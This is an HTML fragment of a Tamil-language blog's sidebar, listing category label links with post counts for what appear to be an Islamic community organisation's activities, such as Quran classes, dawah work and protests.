<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88%20%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>க&#3007;ள&#3016; ஆய&#3021;வ&#3009;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; த&#3007;ர&#3009;த&#3021;த சட&#3021;ட எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3019;ர&#3006;ட&#3021;டங&#3021;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; அன&#3021;பள&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>க&#3009;ர&#3021;ஆன&#3021; பய&#3007;ற&#3021;ச&#3007; வக&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%B5%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>க&#3009;ழ&#3009; த&#3006;வ&#3006;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%A9%E0%AE%BF'>க&#3010;ட&#3021;ட&#3009; க&#3009;ர&#3021;ப&#3006;ன&#3007;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%87%E0%AE%B3%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>க&#3015;ள&#3021;வ&#3007; பத&#3007;ல&#3021;</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%95%E0%AF%8B%E0%AE%9F%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BE%E0%AE%B2%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>க&#3019;ட&#3016;க&#3021;க&#3006;ல பய&#3007;ற&#3021;ச&#3007; ம&#3009;க&#3006;ம&#3021;</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A9%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>சந&#3021;த&#3007;ரக&#3007;ரகன த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>சம&#3009;த&#3006;ய பண&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%A9%E0%AE%BF'>சம&#3009;த&#3006;யப&#3021;பன&#3007;</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282014%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2014)</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D%282020%29'>ச&#3007;ற&#3016; ந&#3007;ரப&#3021;ப&#3009;ம&#3021; ப&#3019;ர&#3006;ட&#3021;டம&#3021;(2020)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%80%E0%AE%B0%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%20%E0%AE%AA%E0%AF%8A%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3008;ர&#3021;த&#3007;ர&#3009;த&#3021;த ப&#3018;த&#3009;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%BE%20%E0%AE%9F%E0%AE%BF%E0%AE%B0%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AF%8D'>ச&#3009;ம&#3016;ய&#3006; ட&#3007;ரஸ&#3021;ட&#3021;</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%81%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AE%E0%AF%8D'>ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%82%E0%AE%B0%E0%AE%BF%E0%AE%AF%20%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%95%E0%AE%A3%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ச&#3010;ர&#3007;ய க&#3007;ரகணத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ச&#3014;யல&#3021; வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;ப&#3006;ட&#3009;கள&#3021;</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AF%80%E0%AE%B0%E0%AE%BE%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3014;யல&#3021;வ&#3008;ர&#3006;ங&#3021;கன&#3016;கள&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202019'>ச&#3014;ன&#3021;ன&#3016; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2019</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%A3%E0%AE%BE%20%E0%AE%AA%E0%AF%8B%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>தர&#3021;ண&#3006; ப&#3019;ர&#3006;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%AF%E0%AE%BE%20%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AF%8D'>தர&#3021;ப&#3007;ய&#3006; ம&#3009;க&#3006;ம&#3021;</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B2%E0%AF%88%E0%AE%AE%E0%AF%88%E0%AE%95%E0%AE%B4%E0%AE%95%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>தல&#3016;ம&#3016;கழக ச&#3014;ய&#3021;த&#3007;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%A9%E0%AE%BF%20%E0%AE%A8%E0%AE%AA%E0%AE%B0%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>தன&#3007; நபர&#3021; த&#3006;வ&#3006;</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%B9%E0%AE%9C%E0%AF%8D%E0%AE%9C%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>தஹஜ&#3021;ஜத&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE%20%E0%AE%AA%E0%AE%A3%E0%AE%BF'>த&#3006;வ&#3006; பண&#3007;</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%A4%E0%AE%B0%E0%AF%8D%E0%AE%9C%E0%AF%81%E0%AE%AE%E0%AE%BE'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; தர&#3021;ஜ&#3009;ம&#3006;</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B0%E0%AF%8D%E0%AE%86%E0%AE%A9%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%B8%E0%AF%8D'>த&#3007;ர&#3009;க&#3021;க&#3009;ர&#3021;ஆன&#3021; ப&#3007;ளக&#3021;ஸ&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AF%87%E0%AE%B0%E0%AE%A3%E0%AE%BF%202020'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; க&#3009;ட&#3007;ய&#3009;ர&#3007;ம&#3016; ப&#3015;ரண&#3007; 2020</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81'>த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; ம&#3006;ந&#3006;ட&#3009;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%80%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%BE%E0%AE%A4%20%E0%AE%8E%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AE%E0%AE%BE%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%81%20TVR%202019'>த&#3008;வ&#3007;ரவ&#3006;த எத&#3007;ர&#3021;ப&#3021;ப&#3009; ம&#3006;ந&#3006;ட&#3009; TVR 2019</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;க&#3021;க&#3010;ட&#3021;டம&#3021;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%88%E0%AE%AA%E0%AF%8D%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%AE%E0%AF%8D'>த&#3014;ர&#3009;ம&#3009;ன&#3016;ப&#3021; ப&#3007;ரச&#3021;ச&#3006;ரம&#3021;</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88%20%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>த&#3018;ழ&#3009;க&#3016; பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%AE%E0%AE%A3%E0%AE%AE%E0%AF%8D'>நப&#3007; வழ&#3007; த&#3007;ர&#3009;மணம&#3021;</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%AA%E0%AE%BF%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%20%E0%AE%9C%E0%AE%A9%E0%AE%BE%E0%AE%B8%E0%AE%BE'>நப&#3007; வழ&#3007; ஜன&#3006;ஸ&#3006;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B2%E0%AF%8D'>நலம&#3021; வ&#3007;ச&#3006;ர&#3007;த&#3021;தல&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%20%E0%AE%A8%E0%AE%9F%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ந&#3006;ட&#3021;ட&#3009; நடப&#3021;ப&#3009;கள&#3021;</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%95%20%E0%AE%95%E0%AF%81%E0%AE%B4%E0%AF%81'>ந&#3007;ர&#3021;வ&#3006;க க&#3009;ழ&#3009;</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AE%BF%E0%AE%A8%E0%AF%80%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3007;லவ&#3015;ம&#3021;ப&#3009; க&#3009;ட&#3007;ந&#3008;ர&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ந&#3007;வர&#3021; ப&#3009;யல&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%80%E0%AE%B2%E0%AE%B5%E0%AF%87%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9A%E0%AE%BE%E0%AE%AF%E0%AE%AE%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3008;லவ&#3015;ம&#3021;ப&#3009; கச&#3006;யம&#3021; வ&#3007;ன&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3010;லகம&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%87%E0%AE%B0%E0%AE%9F%E0%AE%BF%20%E0%AE%92%E0%AE%B3%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%B0%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ந&#3015;ரட&#3007; ஒள&#3007;ப&#3021;பரப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3007;ஸ&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ட&#3021;ட&#3008;ஸ&#3021; வ&#3007;நய&#3019;கம&#3021;</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%95%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%B5%E0%AE%BF%E0%AE%A8%E0%AE%BF%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%AE%E0%AF%8D'>ந&#3019;ன&#3021;ப&#3009; கஞ&#3021;ச&#3007; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%A8%E0%AF%8B%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ந&#3019;ன&#3021;ப&#3009; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>பத&#3021;த&#3007;ர&#3007;க&#3021;க&#3016; ச&#3014;ய&#3021;த&#3007;</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%AF%E0%AE%BF%E0%AE%B1%E0%AF%8D%E0%AE%9A%E0%AE%BF'>பய&#3007;ற&#3021;ச&#3007;</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>பள&#3021;ள&#3007;க&#3021;க&#3009; உதவ&#3007;</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D'>ப&#3007;ரச&#3021;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%202010'>ப&#3007;ற&#3016; 2010</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AE%BF%E0%AE%B1%E0%AF%88%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3007;ற&#3016; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ப&#3009;க&#3016;ப&#3021;பட த&#3018;க&#3009;ப&#3021;ப&#3009;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
